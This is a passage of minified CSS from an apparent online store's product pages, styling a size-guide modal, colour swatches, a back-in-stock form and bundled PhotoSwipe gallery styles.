.cc-container-content-asset-sizeguide .title{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs{border:0;font-size:.875rem;font-weight:600;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:1.875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link{border:0;margin-right:1.25rem;padding:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link.active,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link:focus,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .nav.nav-tabs .nav-item .nav-link:hover{background:transparent;border-bottom:.125rem solid #000;color:inherit}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container{border-bottom:.0625rem solid #ccc}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container{border-bottom:0}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{-ms-flex-align:center;align-items:center;background:transparent;border:0;border-radius:0;border-top:.0625rem solid #ccc;color:#000;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:600;-ms-flex-pack:justify;justify-content:space-between;padding:.625rem 0}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{border-bottom:.0625rem solid #ccc;border-top:0}}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure{border-bottom:0}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure:focus{-webkit-box-shadow:none;box-shadow:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure .icon-arrow-up{-webkit-transition:all .3s;transition:all .3s}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure .icon-arrow-up{display:none}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .btn-measure.collapsed .icon-arrow-up{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .cc-measure-text{padding:.625rem 0}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-measure-container .collapse,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .visible-text{display:block}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .subtitle{font-size:.875rem;font-weight:600;margin-bottom:1.875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-table-container{margin-bottom:1.25rem}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-table-container{margin-left:4.625rem;overflow-x:scroll}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table{border:.0625rem solid #ccc;width:100%}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table{table-layout:fixed}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table tr{border:.0625rem solid #e5e5e5}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{border:.0625rem solid #e5e5e5;padding:.5rem .125rem;text-align:center}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td:nth-child(2n),#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th:nth-child(2n){background:#f9f9f9}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{width:4.625rem}@media (max-width:767.98px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table th{margin-left:-4.625rem;margin-top:-.0625rem;position:absolute}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide>div:not(.cc-sizeguide) table td{width:5.625rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide{background:#fff;height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide::-webkit-scrollbar{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__subtitle{color:#000;display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin:0 0 2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table{border-bottom:.0625rem solid #e7e6dd;margin:0 0 2rem;padding:0 0 1.625rem;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table:before{background:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:.125rem;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1rem;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table table{border:none;display:block;margin:0;overflow-x:auto;padding-bottom:.375rem;padding-right:1rem;position:relative;table-layout:fixed;width:100%;-ms-overflow-style:none;border:0!important;overflow:-moz-scrollbars-none;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table table::-webkit-scrollbar{display:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr{background:transparent;border:none;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr td,#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{background:#f2f2ee;border:.125rem solid #fff;border-radius:.125rem;font-size:.8125rem;font-weight:400;height:2.625rem;letter-spacing:.00813rem;line-height:1.125rem;min-width:5.125rem;text-align:center}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr td,#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{height:3rem;min-width:4.3125rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__table tr th{background:#e7e6dd;font-weight:700;left:.0625rem;position:sticky;top:0;z-index:1}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__ul{margin:0 0 1.5rem;padding:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__li{list-style-type:none;margin:0 0 1.5rem;padding:0 0 0 2.25rem;position:relative}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__li:last-child{margin-bottom:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__number{display:-ms-flexbox;display:flex;height:1.5rem;left:0;position:absolute;top:0;width:1.5rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#f2f2ee;border-radius:.125rem;color:#000;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;text-align:center}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__text{color:#000;display:block;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;margin:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__img{margin:0 0 2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__img img{display:block;margin:0 auto;width:13.4375rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__links__wrp{display:-ms-flexbox;display:flex;margin:0 0 1.125rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__links__wrp:last-child{margin:0}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:left}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link img{display:block;height:1.5rem;width:1.5rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link span{border-bottom:.0625rem solid #000;color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 0 .5rem}@media (min-width:1024px){#destination-size-guide-modal .cc-pdp-size-guide-modal .cc-sizeguide__measure__link:hover span{border-color:#d40001;color:#d40001}}.swatch-circle-beige{background:beige;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{background:beige;background-color:beige;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{background:#000;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{background:#000;background-color:#000;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{background:#0070d2;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{background:#0070d2;background-color:#0070d2;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{background:brown;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{background:brown;background-color:brown;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{background:#3ab795;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{background:#3ab795;background-color:#3ab795;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{background:#8f979d;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{background:#8f979d;background-color:#8f979d;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{background:navy;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{background:navy;background-color:navy;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{background:orange;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{background:orange;background-color:orange;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{background:#fe249a;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{background:#fe249a;background-color:#fe249a;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{background:purple;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{background:purple;background-color:purple;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{background:red;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{background:red;background-color:red;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{background:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{background:#fff;background-color:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{background:#ff0;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:1.25em;border-radius:1.25em;display:block;height:2.5em;position:relative;width:2.5em}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{background:#ff0;background-color:#ff0;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:.69em;border-radius:.69em;display:block;height:1.38em;position:relative;width:1.38em}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:-webkit-linear-gradient(bottom,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),-webkit-linear-gradient(bottom,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;-webkit-background-size:50% 100%,100% 100%;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);-ms-transform:rotate(-35deg);transform:rotate(-35deg)}.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 247px);overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-modal-back-in-stock .modal-body-wrapper::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 267px)}}.cc-modal-back-in-stock .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;overflow-y:hidden;width:100%}.cc-modal-back-in-stock .modal-dialog .modal-content{border:none;border-radius:0;height:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border:none;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding:2rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;padding:0 1rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{padding:0 2rem}}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description p{font:inherit;margin:0}.cc-modal-back-in-stock .modal-dialog .cc-form-group{margin-bottom:1.5rem;padding:0 1rem 1.5rem;position:relative}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{background:#e7e6dd;bottom:0;content:"";display:block;height:.0625rem;left:1rem;position:absolute;width:calc(100% - 2rem)}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{left:2rem;width:calc(100% - 4rem)}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon{position:relative}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .cc-find-in-store-input{margin:0;padding-right:5.625rem}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:500;line-height:1.125rem;position:absolute;right:.75rem;text-transform:capitalize;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .invalid-feedback{margin:.625rem 13.125rem 0}.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{font-size:.9375rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .card-body{background:#f2f2ee;display:block;margin:0 0 .5rem;padding:1rem .75rem;position:relative;width:100%}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body{padding:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .store-title{color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 1rem;padding-right:4.375rem;text-align:left}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .store-title a:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{color:#aba79b;display:block;font-size:.9375rem;font-weight:400;letter-spacing:.00813rem;line-height:1.375rem;position:absolute;right:.75rem;text-align:right;top:1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{right:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{display:-ms-flexbox;display:flex}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-container{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-container{-ms-flex:0 0 50%;flex:0 0 50%;margin:0;padding-right:.75rem;width:50%}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{display:inline-block;margin-bottom:.75rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{margin-bottom:.5rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a{border-bottom:.0625rem solid #000;display:inline-block}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .modal-footer{border:0;padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .modal-footer{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .modal-footer .cc-load-more{margin:0;width:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding-bottom:1.5rem}.cc-modal-back-in-stock .backinstock-body .cc-modal-description{letter-spacing:.01em;line-height:1.375rem;padding-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group{margin-bottom:3rem;padding:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-mandatory-label{font-size:.6875rem;line-height:1rem;margin:1rem 0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-content-input{margin-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .custom-checkbox{padding:1rem 0 2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-button-type-1{margin-top:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group:after{width:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .invalid-feedback{margin:0}.cc-modal-back-in-stock .serviceMessage .cc-service-message--text{margin-bottom:3rem}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;height:100%;left:0;overflow:hidden;position:absolute;top:0;-ms-touch-action:none;touch-action:none;width:100%;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{-webkit-appearance:none;background:none;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:block;float:right;height:44px;margin:0;opacity:.75;overflow:visible;padding:0;position:relative;-webkit-transition:opacity .2s;transition:opacity .2s;width:44px}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{opacity:.9;outline:none}.pswp__button::-moz-focus-inner{border:0;padding:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{-webkit-background-size:264px 88px;background-size:264px 88px;height:44px;width:44px}@media (-webkit-min-device-pixel-ratio:1.09375),(-webkit-min-device-pixel-ratio:1.1),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{background-position:-88px 0;display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;height:100px;margin-top:-50px;position:absolute;top:50%;width:70px}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background-color:rgba(0,0,0,.3);content:"";height:30px;position:absolute;top:35px;width:32px}.pswp__button--arrow--left:before{background-position:-138px -44px;left:6px}.pswp__button--arrow--right:before{background-position:-94px -44px;right:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{-webkit-backface-visibility:hidden;background:rgba(0,0,0,.5);display:block;height:100%;left:0;opacity:0;padding:10px;position:absolute;top:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;width:100%;will-change:opacity;z-index:1600}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{-webkit-backface-visibility:hidden;background:#fff;border-radius:2px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);display:block;position:absolute;right:44px;top:56px;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;width:auto;will-change:transform;z-index:1620}.pswp__share-tooltip 